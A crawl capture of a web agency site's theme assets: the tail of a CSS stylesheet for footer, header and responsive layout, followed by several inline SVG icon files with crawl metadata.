	transition-delay: .3s;
	background: rgba(0,0,0,.5);
	visibility: visible;
	opacity: 1;
	z-index: 3;
}
.drawer-menu ul {
	list-style: none;
}
.drawer-menu ul li a {
	text-decoration: none;
}
.drawer-menu ul li a img {
	margin-right: 5px;
	margin-top: -2px;
}
.menusitebar-main-wraper {
	display: none;
}
.video-modal-main-wraper .modal-body {
    padding:0
}
.video-modal-main-wraper .modal-dialog {
        max-width: 800px;
}
.video-modal-main-wraper .modal-content{
	background:none;
}
.phone-header-mobile-wrp{
	display:none;
}

/* CSS content */

/* CSS footer */

.footer-main-wraper {
	background: #000 url(assets/images/footer-bg.jpg) no-repeat top;
	background-size: cover;
}
.top-footer-main-wrp {
	padding: 50px 0;
}
.footer-logo-socail-wrap .footer-logo-wrap {
	margin-bottom: 20px;
}
.footer-logo-socail-wrap .footer-logo-wrap img {
	width: 130px
}
.footer-socail-wrap a {
	display: inline-block;
	background: #fff;
	width: 40px;
	height: 40px;
	border-radius: 50%;
	text-align: center;
	padding-top: 7px;
	margin: 0 2px;
}
.footer-socail-wrap a:hover {
	background: #21C1FF;
}
.footer-socail-wrap a:hover img {
	filter: brightness(0) invert(1);
}
.footer-partner-logo {
	margin-top: 20px;
}
.footer-partner-logo img {
	width: 160px;
}
.usefull-link-footer {
	padding: 15px 45px 45px 45px;
	border-left: 1px solid #323232;
	border-right: 1px solid #323232;
}
.footer-heading {
	font-size: 25px;
	color: #fff;
	font-family: "Raleway", sans-serif;
	font-weight: bold;
	position: relative;
}
.footer-heading:before {
	content: "";
	position: absolute;
	bottom: -8px;
	height: 3px;
	width: 40px;
	background: #21C1FF;
	border-radius: 30px;
}
.footer-links-wrap ul {
	list-style: none;
	margin-top: 25px;
}
.footer-links-wrap ul li .footer-link-list a {
	font-size: 17px;
	color: #fff;
	background: url(assets/images/footer-arrow.svg) no-repeat left;
	padding-left: 20px;
	display: block;
	margin-bottom: 10px;
	opacity: 0.7
}
.footer-links-wrap ul li .footer-link-list a:hover {
	color: #21C1FF;
	opacity: 1
}
.footer-contact-info-wrap {
	padding: 15px 0px 15px 25px
}
.contact-information-wrap {
	list-style: none;
	margin-top: 25px;
}
.contact-information-wrap li {
	margin-bottom: 15px;
	display: flex;
	align-items: anchor-center;
}
.contact-information-wrap li:nth-child(3) {
	margin: 0
}
.contact-icon {
	border: 1px solid #3a3634;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	text-align: center;
	padding-top: 11px;
	float: left;
}
.contact-icon img {
	width: 15px;
}
.contact-text {
	width: 80%;
	float: left;
	color: #AAA09B;
	font-size: 14px;
	padding-left: 10px;
}
.contact-text a{
	color: #AAA09B;
}
.copyright-footer-wrap {
	padding: 35px 0;
	border-top: 1px solid #323232
}
.copyright-footer-wrap .copyright-wrap {
	font-size: 14px;
	color: #fff;
	padding-top: 5px;
	text-align: center;
}
.copyright-footer-wrap .copyright-wrap span {
	color: #DD7109
}
.copyright-footer-wrap .payment-wrap {
	font-size: 14px;
	color: #fff;
	text-align: right;
}
.copyright-footer-wrap .payment-wrap img {
	width: 100px;
}
.close-btn {
	display: none;
}
.fixed {
	position: fixed !important;
	top: 0 !important;
	left: 0 !important;
	width: 100% !important;
	z-index: 11 !important;
	background: #fff;
	box-shadow: 0px 1px 15px 1px rgba(0, 0, 0, 0.1);
}
.fixed .site-logo-wrap {
	width: 110px;
	background: #000;
	border-radius: 6px;
}
.fixed .header-nav-wraper ul li a {
	color: #000 !important;
}
.fixed .header-nav-wraper ul li {
	position: relative;
	top: -14px;
}
.fixed .phone-header {
	top: -2px !important;
}
.fixed .header-nav-wraper ul li:nth-child(7) a img {
	filter: brightness(0) invert(0);
}
.fixed .header-nav-wraper ul li:nth-last-child(3) {
	padding: 0 10px !important;
	position: relative;
	top: -15px;
}
.fixed .header-nav-wraper ul li:before {
	background: #ccc;
	opacity: 0.7
}

/* CSS footer */

/* CSS Media */

/* CSS media */


@media (max-width:1300px) and (min-width:1170px) {
.header-main-wraper .header-nav-wraper ul li {
	display: inline-block;
	padding: 0 8px;
}
.slider-text-wraper h1 {
	font-size: 60px;
	line-height: 60px;
}
.header-main-wraper .header-nav-wraper ul li:before {
	display: none;
}
.service-text-wrp {
	width: 100%;
	float: none;
	padding-left: 0;
	margin-top: 15px;
}
.service-listing-wraper .service-icon-wrap {
	float: none;
}
.watch-video-wrap a strong {
	width: 70%;
}
.why-choos-list-wrap ul li .why-choose-list-text {
	width: 86%;
}
.our-projects-wraper .nav-tabs {
	width: 72%;
}
}
@media screen and (max-width:1169px) {
.header-nav-wraper {
	display: none;
}
.slider-image-wrap {
	display: none;
}
.slider-main-wrapr .col-md-6 {
	width: 100%;
}
.service-text-wrp {
	width: 100%;
	float: none;
	padding-left: 0;
	margin-top: 15px;
}
.service-listing-wraper .service-icon-wrap {
	float: none;
}
.container, .container-lg, .container-md, .container-sm, .container-xl {
	max-width: 100%;
}
.about-text-wraper {
	margin-left: 0px;
}
.watch-video-wrap a strong {
	width: 70%;
}
.why-choos-list-wrap ul li .why-choose-list-text {
	width: 85%;
}
.our-projects-wraper .nav-tabs {
	width: 60%;
}
.why-choose-wraper:before {
	display: none;
}
.our-process-main-wrp {
	padding: 40px 0 0px 0;
}
.rocket-image-bottom .bottom-rocket {
	display: none;
}
.our-process-main-wrp:before {
	height: 430px;
}
.our-process-main-wrp ul li:nth-child(2) .process-listing-wraper {
	margin: 0;
}
.our-process-main-wrp ul li .process-listing-wraper {
	width: 100%;
}
.our-process-main-wrp ul {
	margin-top: 40px;
}
.rocket-image-bottom .left-rocket {
	display: none;
}
.review-video-review ul {
	background: none;
	border: none;
	width: auto;
	margin-top: 40px;
}
.menusitebar-main-wraper {
	display: block;
}
.service-text-wrp h5 {
	height: 24px;
	overflow: hidden;
}
.about-image-wrap {
	display: none;
}
.about-main-wraper .col-md-6 {
	width: 100%;
}
.need-custom-cta {
	margin-bottom: 15px;
}
.cta-video-main-wrap h5 {
	background: none;
	padding: 0;
}
.cta-video-main-wrap .col-md-9 {
	width: 100%;
	margin-bottom: 15px
}
.watch-video-wrap a strong {
	text-align: left;
}
.cta-video-main-wrap .col-md-3 {
	width: 100%;
}
.fixed .menu-btn {
	top: 24px;
}
.phone-header-mobile-wrp{
	display:block;
	text-align:center;
	margin-top:15px;
        line-height: 34px;
}
.phone-header-mobile-wrp span{
		display:block;
		color:#fff;
		font-size:16px;
}
.phone-header-mobile-wrp strong{
		display:block;
		color:#fff;
		font-size:36px;
}	
.btn-slider-wraper{
		margin-top:10px;
}	
}
 @media screen and (max-width:768px) {
.service-main-wraper p {
	padding: 0;
}
.videos-inner-review-wrap{
    padding:25px 0
}
.videos-inner-review-wrap .offset-1{
    margin:0 !important;
}
.slider-text-wraper h1 {
	font-size: 45px;
	line-height: 45px;
}
.slider-main-wrapr .sub-heading-wrap {
	font-size: 16px;
	letter-spacing: 0;
}
.review-video-review {
	display: none;
}
.btn-slider-wraper a {
	display: block;
	text-align: center;
	padding: 14px 0 !important;
	text-align: center !important;
	margin: 0 0 15px 0 !important;
}
.slider-text-wraper {
	padding-left: 0;
	padding-bottom: 20px;
}
.btn-slider-wraper a:nth-child(1) .play-btn {
	width: 30px;
	height: 30px;
	display: none;
}
.slider-main-wrapr {
	padding-top: 112px
}
.our-process-main-wrp p {
	padding: 0;
}
.our-process-main-wrp ul li {
	margin-bottom: 25px;
}
.our-process-main-wrp:before {
	display: none;
}
.why-choose-wraper {
	padding: 40px 0;
}
.why-choose-image {
	height: auto;
}
.why-choos-list-wrap {
	margin-left: 0px;
}
.why-choos-list-wrap ul {
	margin-top: 15px;
}
.why-choos-list-wrap ul li .why-choose-list-wrap:before {
	display: none;
}
.why-choos-list-wrap ul li .why-choose-list-wrap {
	margin-bottom: 25px;
}
.our-projects-wraper p {
	padding: 0;
}
.our-projects-wraper .nav-tabs {
	width: 100%;
	border-radius: 10px;
}
.our-projects-wraper .nav-tabs li {
	display: block;
	text-align: center
}
.our-projects-wraper .nav-tabs li button {
	width: 100%;
}
.our-projects-wraper {
	padding: 40px 0;
}
.anualize-text-wrap h2 {
	font-size: 40px;
	padding: 0;
	line-height: 50px;
	margin-bottom: 25px;
}
.report-image-wrap {
	height: auto;
}
.anualizr-report-wraper {
	padding: 30px 0 0 0;
}
.seo-image-wrap {
	display: none;
}
.bottom-listing-wraper ul li {
	padding: 10px !important;
	text-align: center;
}
.listing-bottom-icon {
	margin-top: 0;
	float: none;
	margin: 0 auto;
}
.anualize-top-section-wrap {
	padding-bottom: 20px;
}
.listing-bottom-text strong:before {
	margin: 0 auto;
	left: 0;
	right: 0;
}
.client-review-wraper {
	padding: 40px 0;
}
.review-box-info-wrp {
	margin-bottom: 30px;
}
.review-listing-slide p {
	padding: 15px 0;
}
.our-package-main-wrp p {
	padding: 0;
}
.package-icon-price-wrap {
	width: 100%;
	border: none;
}
.package-info-wraper {
	width: 100%;
	float: none;
	margin: 0;
	padding-left: 0;
}
.our-package-main-wrp ul li .listing-package-wrap {
	margin-bottom: 20px;
}
.our-package-main-wrp {
	padding: 30px 0;
}
.contact-form-wraper p {
	padding-right: 0;
}
.contact-form-wraper {
	padding-right: 0px;
}
.contact-form-wraper h2 {
	font-size: 35px;
}
.get-in-touch-wraper {
	padding: 30px 0;
}
.btn-contact-wrap {
	margin-bottom: 30px;
}
.client-review-wraper h2 {
	font-size: 35px;
	margin-bottom: 30px;
}
.client-review-wraper h2 br {
	display: none;
}
.our-package-main-wrp h2 {
	font-size: 35px;
}
.our-projects-wraper h2 {
	font-size: 35px;
}
.contact-info-wrap ul li .listing-contact-info {
	margin-bottom: 30px;
}
.review-listing-slide {
	padding-left: 0px;
}
.owl-carousel-review .owl-nav {
	bottom: 13px !important;
}
.contact-map-wrap iframe {
	height: 482px;
}
.usefull-link-footer {
	padding: 25px 0;
	border: none;
}
.footer-contact-info-wrap {
	padding: 0;
}
.top-footer-main-wrp {
	padding: 20px 0;
}
.footer-logo-socail-wrap {
	text-align: center;
}
.footer-logo-socail-wrap {
	text-align: center;
	border-bottom: 1px solid #3a3a3a;
	padding-bottom: 28px;
}
.service-text-wrp p {
	height: auto;
}
.slider-text-wraper p{
	font-size:16px;
	line-height:24px;
	padding-top:10px
}
.about-main-wraper{
	padding:30px 0;
}
.cta-video-main-wrap {
    padding: 30px 0;
}
.why-choose-text-wrap h2{
	font-size:35px;
}
.our-process-main-wrp h2{
	font-size:35px;
}
.about-text-wraper h2{
	font-size:35px;
}
.service-main-wraper{
	padding:30px 0;
}
.service-main-wraper ul{
	margin-top:10px;
}
.service-main-wraper h2{
	font-size:35px;
}
.listing-process-text p{
	height:auto;	
    padding-top: 30px;
}
.copyright-footer-wrap{
	padding:20px 0;
}
}






/* CSS Media */


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/eye-icon.svg
body_size: 130
content:
<svg width="23" height="17" viewBox="0 0 23 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.980896 8.46045L5.08332 3.53754C6.70451 1.59211 9.10607 0.467285 11.6384 0.467285C14.1708 0.467285 16.5724 1.59211 18.1936 3.53754L22.296 8.46045L18.1936 13.3833C16.5724 15.3288 14.1708 16.4536 11.6384 16.4536C9.10607 16.4536 6.70451 15.3288 5.08332 13.3833L0.980896 8.46045ZM11.6384 12.457C13.8457 12.457 15.635 10.6677 15.635 8.46045C15.635 6.2532 13.8457 4.46387 11.6384 4.46387C9.4312 4.46387 7.64187 6.2532 7.64187 8.46045C7.64187 10.6677 9.4312 12.457 11.6384 12.457Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/uploads/2025/05/service-5.svg
body_size: 1104
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="36" height="37" viewBox="0 0 36 37" fill="none">
  <path d="M30.3577 27.6954C32.6293 24.8439 33.9944 21.2257 33.9933 17.3004C33.9944 12.6966 32.1217 8.51112 29.104 5.49659C26.0887 2.47838 21.9032 0.606192 17.2996 0.6073C12.6958 0.606192 8.51064 2.47838 5.49556 5.49659C2.47756 8.51112 0.605163 12.6966 0.606202 17.3004C0.605163 21.9037 2.47756 26.0892 5.49556 29.1043C8.51064 32.1225 12.6958 33.9947 17.2997 33.9936C20.8276 33.9947 24.1074 32.8919 26.8058 31.0202L31.8473 36.061L35.2856 32.6227L30.3577 27.6954ZM26.429 26.43C24.0867 28.7687 20.8709 30.2102 17.2996 30.2113C13.7284 30.2102 10.5125 28.7687 8.16995 26.43C5.83056 24.0872 4.3895 20.8716 4.38846 17.3004C4.3895 13.7292 5.83056 10.5136 8.16995 8.17085C10.5125 5.83173 13.7284 4.39067 17.2996 4.38963C20.8709 4.39067 24.0867 5.83173 26.429 8.17085C28.7689 10.5136 30.21 13.7292 30.211 17.3004C30.21 20.8717 28.7689 24.0872 26.429 26.43Z" fill="white"></path>
  <path d="M11.0162 16.8873L10.6218 16.8324C9.61374 16.6899 9.252 16.3396 9.252 15.8246C9.252 15.2437 9.66831 14.8273 10.4245 14.8273C11.0489 14.8273 11.6077 15.0136 12.2106 15.4082C12.2652 15.441 12.3201 15.4299 12.3639 15.375L12.89 14.5646C12.9338 14.4986 12.9227 14.4548 12.8678 14.411C12.2763 13.962 11.3888 13.6659 10.4574 13.6659C8.92323 13.6659 7.93703 14.5645 7.93703 15.9122C7.93703 17.1501 8.74803 17.8408 10.1834 18.0376L10.5778 18.0925C11.6078 18.235 11.9365 18.5859 11.9365 19.1225C11.9365 19.7472 11.4215 20.1963 10.5339 20.1963C9.70134 20.1963 8.98894 19.7911 8.50692 19.4075C8.46316 19.3637 8.39744 19.3637 8.35361 19.4185L7.67425 20.2074C7.63048 20.2622 7.65236 20.3277 7.69613 20.372C8.27682 20.9197 9.33953 21.3577 10.4355 21.3577C12.2871 21.3577 13.2406 20.372 13.2406 19.046C13.2406 17.7637 12.4514 17.0847 11.0162 16.8873Z" fill="white"></path>
  <path d="M19.3007 13.7863H14.633C14.5673 13.7863 14.5236 13.83 14.5236 13.896V21.1277C14.5236 21.1937 14.5673 21.2374 14.633 21.2374H19.3007C19.3667 21.2374 19.4105 21.1937 19.4105 21.1277V20.1858C19.4105 20.1199 19.3667 20.076 19.3007 20.076H15.8822L15.8165 20.01V18.1257L15.8822 18.0598H18.7638C18.8298 18.0598 18.8736 18.016 18.8736 17.95V17.0076C18.8736 16.9422 18.8298 16.8984 18.7638 16.8984H15.8822L15.8165 16.8324V15.0136L15.8822 14.9482H19.3007C19.3667 14.9482 19.4105 14.9039 19.4105 14.8384V13.896C19.4105 13.83 19.3667 13.7863 19.3007 13.7863Z" fill="white"></path>
  <path d="M23.378 13.6659C22.096 13.6659 21.1318 14.2796 20.7484 15.4631C20.5948 15.9232 20.5511 16.3396 20.5511 17.512C20.5511 18.6845 20.5948 19.1008 20.7484 19.5609C21.1318 20.7444 22.0961 21.3576 23.378 21.3576C24.6713 21.3576 25.6348 20.7444 26.019 19.5609C26.172 19.1008 26.2163 18.6845 26.2163 17.512C26.2163 16.3395 26.172 15.9232 26.019 15.4631C25.6348 14.2796 24.6713 13.6659 23.378 13.6659ZM24.7695 19.2212C24.5615 19.8238 24.1236 20.1963 23.378 20.1963C22.644 20.1963 22.2055 19.8238 21.9973 19.2212C21.9098 18.9473 21.8659 18.5637 21.8659 17.5121C21.8659 16.4488 21.9098 16.0763 21.9973 15.8024C22.2056 15.1998 22.644 14.8273 23.378 14.8273C24.1236 14.8273 24.5615 15.1998 24.7695 15.8024C24.857 16.0763 24.9013 16.4488 24.9013 17.5121C24.9014 18.5637 24.857 18.9472 24.7695 19.2212Z" fill="white"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/play-video-cta.svg
body_size: 89
content:
<svg width="80" height="81" viewBox="0 0 80 81" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="40.2949" cy="40.6467" r="30.0964" fill="white"/>
<circle opacity="0.14" cx="40.2949" cy="40.6467" r="39.7024" fill="white"/>
<path d="M49.8611 39.6118C52.0085 40.7797 52.0085 43.8027 49.8611 44.9705L36.8947 52.0215C34.8076 53.1566 32.2427 51.6793 32.2427 49.3422V35.2401C32.2427 32.9031 34.8076 31.4258 36.8947 32.5608L49.8611 39.6118Z" fill="#18B5F2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/uploads/2025/05/service-2.svg
body_size: 603
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="38" height="26" viewBox="0 0 38 26" fill="none">
  <path d="M12.6335 4.28341C13.6272 4.25564 14.4104 3.42757 14.3825 2.43385C14.3547 1.4401 13.5267 0.657053 12.5329 0.684797L12.6335 4.28341ZM2.35678 13.2841L4.15616 13.3321C4.157 13.3002 4.157 13.268 4.15616 13.2361L2.35678 13.2841ZM12.5832 24.0841L12.5329 25.8834C12.5664 25.8843 12.6 25.8843 12.6335 25.8834L12.5832 24.0841ZM22.8096 13.2841L24.6089 13.2361C24.583 12.261 23.785 11.4841 22.8096 11.4841V13.2841ZM12.5832 11.4841C11.5891 11.4841 10.7832 12.29 10.7832 13.2841C10.7832 14.2782 11.5891 15.0841 12.5832 15.0841V11.4841ZM35.5392 8.9137C36.5333 8.9137 37.3392 8.10781 37.3392 7.1137C37.3392 6.1196 36.5333 5.3137 35.5392 5.3137V8.9137ZM31.1568 5.3137C30.1628 5.3137 29.3568 6.1196 29.3568 7.1137C29.3568 8.10781 30.1628 8.9137 31.1568 8.9137V5.3137ZM31.1568 8.9137C32.1509 8.9137 32.9568 8.10781 32.9568 7.1137C32.9568 6.1196 32.1509 5.3137 31.1568 5.3137V8.9137ZM26.7744 5.3137C25.7804 5.3137 24.9744 6.1196 24.9744 7.1137C24.9744 8.10781 25.7804 8.9137 26.7744 8.9137V5.3137ZM29.3568 7.1137C29.3568 8.10781 30.1628 8.9137 31.1568 8.9137C32.1509 8.9137 32.9568 8.10781 32.9568 7.1137H29.3568ZM32.9568 2.4841C32.9568 1.49 32.1509 0.684101 31.1568 0.684101C30.1628 0.684101 29.3568 1.49 29.3568 2.4841H32.9568ZM32.9568 7.1137C32.9568 6.1196 32.1509 5.3137 31.1568 5.3137C30.1628 5.3137 29.3568 6.1196 29.3568 7.1137H32.9568ZM29.3568 11.7409C29.3568 12.735 30.1628 13.5409 31.1568 13.5409C32.1509 13.5409 32.9568 12.735 32.9568 11.7409H29.3568ZM12.5329 0.684797C5.73553 0.874685 0.376447 6.53437 0.557431 13.3321L4.15616 13.2361C4.02805 8.42422 7.82166 4.41781 12.6335 4.28341L12.5329 0.684797ZM0.557431 13.2361C0.376447 20.0339 5.73553 25.6935 12.5329 25.8834L12.6335 22.2848C7.82166 22.1504 4.02805 18.1439 4.15616 13.3321L0.557431 13.2361ZM12.6335 25.8834C19.4309 25.6935 24.7899 20.0339 24.6089 13.2361L21.0101 13.3321C21.1383 18.1439 17.3448 22.1504 12.5329 22.2848L12.6335 25.8834ZM22.8096 11.4841H12.5832V15.0841H22.8096V11.4841ZM35.5392 5.3137H31.1568V8.9137H35.5392V5.3137ZM31.1568 5.3137H26.7744V8.9137H31.1568V5.3137ZM32.9568 7.1137V2.4841H29.3568V7.1137H32.9568ZM29.3568 7.1137V11.7409H32.9568V7.1137H29.3568Z" fill="white"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/play-review.svg
body_size: 70
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="22.1501" cy="21.6841" r="21.3376" fill="white"/>
<path d="M26.9025 20.0932C28.1776 20.7866 28.1776 22.5815 26.9025 23.2749L19.2034 27.4616C17.9642 28.1356 16.4412 27.2584 16.4412 25.8708V17.4973C16.4412 16.1097 17.9642 15.2325 19.2034 15.9064L26.9025 20.0932Z" fill="#241408"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/conact-info-3.svg
body_size: 8
content:
<svg width="24" height="18" viewBox="0 0 24 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.492676 5.46046V17.774H23.2916V5.46045L11.8921 12.5851L0.492676 5.46046Z" fill="white"/>
<path d="M23.2916 2.09973V0.674805H0.492676V2.09973L11.8921 9.22438L23.2916 2.09973Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/about-icon-1.svg
body_size: 723
content:
<svg width="56" height="70" viewBox="0 0 56 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28.273 44.1345C36.6673 44.1345 43.4719 37.1424 43.4719 28.5164C43.4719 19.8909 36.6673 12.8984 28.273 12.8984C19.8791 12.8984 13.0743 19.8909 13.0743 28.5164C13.0743 37.1424 19.8791 44.1345 28.273 44.1345Z" stroke="white" stroke-width="2.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M31.3128 3.39501C33.0947 0.145596 37.9164 1.47331 37.8465 5.21188C37.8116 8.04201 40.7815 9.78901 43.1225 8.35647C46.2321 6.43478 49.796 10.0685 47.9092 13.283C46.5116 15.6939 48.2237 18.7686 50.949 18.6987C54.5827 18.6288 55.8755 23.5903 52.696 25.4071C50.2851 26.7696 50.2851 30.2986 52.696 31.6612C55.8755 33.4781 54.5827 38.4399 50.949 38.37C48.2237 38.3351 46.4767 41.3745 47.9092 43.7854C49.761 46.9998 46.2321 50.6339 43.1225 48.7122C40.7815 47.2797 37.7766 49.0263 37.8465 51.8565C37.9164 55.595 33.0598 56.9231 31.3128 53.6737C29.9851 51.2279 26.526 51.2279 25.1983 53.6737C23.4163 56.9231 18.5946 55.595 18.6645 51.8565C18.6994 49.0263 15.7296 47.2797 13.3886 48.7122C10.2789 50.6339 6.71504 46.9998 8.6018 43.7854C9.99939 41.3745 8.28734 38.3001 5.56203 38.37C1.92828 38.4399 0.6355 33.4781 3.81503 31.6612C6.22588 30.2986 6.22588 26.7696 3.81503 25.4071C0.6355 23.5903 1.92828 18.6288 5.56203 18.6987C8.28734 18.7336 10.0343 15.6939 8.6018 13.283C6.74998 10.0685 10.2789 6.43478 13.3886 8.35647C15.7296 9.78901 18.7344 8.04201 18.6645 5.21188C18.5946 1.47331 23.4513 0.145596 25.1983 3.39501C26.5609 5.8408 29.9851 5.8408 31.3128 3.39501Z" stroke="white" stroke-width="2.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.81988 55.1057L4.96806 58.4254C4.05963 60.0326 5.80659 61.8145 7.44876 60.9061L13.4235 57.5868C14.6464 56.9579 16.1139 57.7964 16.1488 59.194L16.2886 66.1471C16.3934 68.0338 18.8392 68.6278 19.7826 67.0206L22.2634 62.5483" stroke="white" stroke-width="2.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M49.7261 55.1406L51.5779 58.4253C52.4864 60.0326 50.7394 61.8145 49.0623 60.9061L43.1225 57.5868C41.8996 56.9578 40.4321 57.7964 40.3972 59.194L40.2574 66.147C40.1526 68.0338 37.7068 68.6278 36.7634 67.0205L34.3176 62.5482" stroke="white" stroke-width="2.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/uploads/2025/05/process-icon-1-1.svg
body_size: 739
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="83" height="68" viewBox="0 0 83 68" fill="none">
  <path d="M75.2829 0.509277H8.50714C4.25147 0.509277 0.802246 3.95667 0.802246 8.21007V49.281C0.802246 53.5344 4.25147 56.9818 8.50714 56.9818H31.6218V64.6826H27.7694C27.0605 64.6826 26.4852 65.2576 26.4852 65.966C26.4852 66.6745 27.0605 67.2495 27.7694 67.2495H56.0206C56.7295 67.2495 57.3048 66.6745 57.3048 65.966C57.3048 65.2576 56.7295 64.6826 56.0206 64.6826H52.1682V56.9818H75.2829C79.5386 56.9818 82.9878 53.5344 82.9878 49.281V8.21007C82.9878 3.95667 79.5386 0.509277 75.2829 0.509277ZM49.5999 64.6826H34.1901V56.9818H49.5999V64.6826ZM80.4195 49.281C80.4195 52.1175 78.1208 54.4149 75.2829 54.4149H8.50714C5.66917 54.4149 3.37054 52.1175 3.37054 49.281V8.21007C3.37054 5.37361 5.66917 3.07621 8.50714 3.07621H75.2829C78.1208 3.07621 80.4195 5.37361 80.4195 8.21007V49.281ZM67.0772 13.4209C65.0688 13.0256 63.2889 14.191 62.6777 15.9109H47.0316V13.3439H36.7584V15.9109H21.1123C20.5011 14.191 18.7187 13.0256 16.7129 13.4209C15.2412 13.711 14.0418 14.8892 13.7336 16.3575C13.2071 18.85 15.0948 21.0447 17.4962 21.0447C19.1707 21.0447 20.5833 19.9692 21.1123 18.4778H36.7584V19.0528C25.4887 21.3553 16.8669 31.0096 16.248 42.7866C16.2095 43.5234 16.795 44.1471 17.5347 44.1471C18.2102 44.1471 18.7778 43.6235 18.8112 42.9484C19.3479 32.5138 26.8602 23.9274 36.7584 21.6711V23.6117H47.0316V21.6685C56.9298 23.9274 64.4421 32.5138 64.9789 42.9458C65.0148 43.6235 65.5799 44.1471 66.2553 44.1471C66.995 44.1471 67.5806 43.5234 67.542 42.7866C66.9231 31.0096 58.3013 21.3553 47.0316 19.0528V18.4778H62.6777C63.2093 19.9692 64.6193 21.0447 66.2938 21.0447C68.6952 21.0447 70.5829 18.85 70.059 16.3575C69.7482 14.8892 68.5488 13.711 67.0772 13.4209ZM17.4962 18.4778C16.7873 18.4778 16.212 17.9028 16.212 17.1943C16.212 16.4859 16.7873 15.9109 17.4962 15.9109C18.205 15.9109 18.7803 16.4859 18.7803 17.1943C18.7803 17.9028 18.205 18.4778 17.4962 18.4778ZM44.4633 21.0447H39.3267V15.9109H44.4633V21.0447ZM66.2938 18.4778C65.585 18.4778 65.0097 17.9028 65.0097 17.1943C65.0097 16.4859 65.585 15.9109 66.2938 15.9109C67.0027 15.9109 67.578 16.4859 67.578 17.1943C67.578 17.9028 67.0027 18.4778 66.2938 18.4778Z" fill="#18A1D6"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/arrow.svg
body_size: -16
content:
<svg width="8" height="13" viewBox="0 0 8 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.29541 0.771591L7.05658 6.53276L1.29541 12.2939" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/uploads/2025/05/ccvv.svg
body_size: 497
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="85" height="69" viewBox="0 0 85 69" fill="none">
  <path d="M21.7317 18.7023H11.3306V26.499H21.7317V18.7023ZM19.1314 23.9001H13.9309V21.3012H19.1314V23.9001ZM21.7317 29.0979H11.3306V36.8946H21.7317V29.0979ZM19.1314 34.2957H13.9309V31.6968H19.1314V34.2957ZM16.5312 39.4935C12.2225 39.4935 8.7303 42.9838 8.7303 47.2902C8.7303 51.5966 12.2225 55.0869 16.5312 55.0869C20.8398 55.0869 24.332 51.5966 24.332 47.2902C24.332 42.9838 20.8398 39.4935 16.5312 39.4935ZM16.5312 52.488C13.663 52.488 11.3306 50.1568 11.3306 47.2902C11.3306 44.4236 13.663 42.0924 16.5312 42.0924C19.3993 42.0924 21.7317 44.4236 21.7317 47.2902C21.7317 50.1568 19.3993 52.488 16.5312 52.488ZM57.2152 25.579L59.0536 27.4164L53.8531 32.6142L52.0147 30.7768L57.2152 25.579ZM81.5383 5.70773H77.4143L72.9756 1.27141C71.9589 0.255234 70.3155 0.255234 69.2988 1.27141L64.8601 5.70773H3.52973C2.09437 5.70773 0.929443 6.87204 0.929443 8.30664V65.4825C0.929443 66.9171 2.09437 68.0814 3.52973 68.0814H81.5383C82.9737 68.0814 84.1386 66.9171 84.1386 65.4825V8.30664C84.1386 6.87204 82.9737 5.70773 81.5383 5.70773ZM42.534 31.6968V42.0924H52.9352L73.7375 21.3012V55.0869H29.5326V18.7023H55.5355L42.534 31.6968ZM45.1343 33.5342L51.0968 39.4935H45.1343V33.5342ZM53.3148 38.0355L46.5905 31.3147L71.1372 6.78368L77.8615 13.5044L53.3148 38.0355ZM6.13002 62.8836V10.9055H63.3363L58.1357 16.1033H26.9323V57.6858H76.3378V18.7023L78.938 16.1033V62.8836H6.13002Z" fill="#18A1D6"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/phone-icon-about.svg
body_size: 351
content:
<svg width="51" height="51" viewBox="0 0 51 51" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="25.8198" cy="25.0612" r="24.5185" stroke="#18A1D6"/>
